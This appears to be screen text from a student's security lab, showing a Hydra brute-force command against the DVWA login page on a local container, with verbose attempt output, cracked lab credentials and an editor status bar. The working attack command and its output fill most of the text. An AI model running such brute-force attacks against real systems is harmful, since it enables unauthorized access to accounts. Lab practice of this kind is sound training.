 santiago@santiago-Aspire-A315-53:~/Documentos/Universidad/Crypto/Lab2$ hydra -L users.txt -P Top207-probable-v2.txt 172.17.0.2 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSES
SID=dqdbjhbf0jjptin59qss9tkfd7; security=low" -I -V -o hydra_result.txt
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-14 01:06:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1035 login tries (l:5/p:207), ~65 tries per task
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=dqdbjhbf0jjptin59qss9tkfd7; security=low
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "123456" - 1 of 1035 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "password" - 2 of 1035 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "123456789" - 3 of 1035 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "12345678" - 4 of 1035 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "12345" - 5 of 1035 [child 4] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "qwerty" - 6 of 1035 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "123123" - 7 of 1035 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "111111" - 8 of 1035 [child 7] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "abc123" - 9 of 1035 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "1234567" - 10 of 1035 [child 9] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "dragon" - 11 of 1035 [child 10] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "1q2w3e4r" - 12 of 1035 [child 11] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "sunshine" - 13 of 1035 [child 12] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "654321" - 14 of 1035 [child 13] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "master" - 15 of 1035 [child 14] (0/0)
[ATTEMPT] target 172.17.0.2 - login "admin" - pass "1234" - 16 of 1035 [child 15] (0/0)
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "123456" - 208 of 1035 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "password" - 209 of 1035 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "123456789" - 210 of 1035 [child 4] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "12345678" - 211 of 1035 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "12345" - 212 of 1035 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "qwerty" - 213 of 1035 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "123123" - 214 of 1035 [child 7] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "111111" - 215 of 1035 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "abc123" - 216 of 1035 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "1234567" - 217 of 1035 [child 9] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "dragon" - 218 of 1035 [child 10] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "1q2w3e4r" - 219 of 1035 [child 11] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "sunshine" - 220 of 1035 [child 13] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "654321" - 221 of 1035 [child 14] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "master" - 222 of 1035 [child 12] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "1234" - 223 of 1035 [child 15] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "football" - 224 of 1035 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "1234567890" - 225 of 1035 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "000000" - 226 of 1035 [child 4] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "computer" - 227 of 1035 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "666666" - 228 of 1035 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "superman" - 229 of 1035 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "michael" - 230 of 1035 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "gordonb" - pass "internet" - 231 of 1035 [child 7] (0/0)
[80][http-get-form] host: 172.17.0.2   login: gordonb   password: abc123
[ATTEMPT] target 172.17.0.2 - login "1337" - pass "123456" - 415 of 1035 [child 9] (0/0)
[ATTEMPT] target 172.17.0.2 - login "1337" - pass "password" - 416 of 1035 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "1337" - pass "123456789" - 417 of 1035 [child 10] (0/0)
[ATTEMPT] target 172.17.0.2 - login "1337" - pass "12345678" - 418 of 1035 [child 14] (0/0)
[ATTEMPT] target 172.17.0.2 - login "1337" - pass "12345" - 419 of 1035 [child 13] (0/0)
[ATTEMPT] target 172.17.0.2 - login "1337" - pass "qwerty" - 420 of 1035 [child 11] (0/0)
GitHub Copilot could not connect to server. Extension
activation failed: "No access to GitHub Copilot found. You
are currently logged in as Foxstrod."
Origen: GitHub Copilot (extensión).
Show Output Log
Retry
No access to GitHub Copilot found. You are currently logged
in as Foxstrod.
Origen: GitHub Copilot (extensió...
Signup for GitHub Copilot
Dismiss
Lín. 6, col. 1
Espacios: 4
UTF-8
LF
Texto sin formato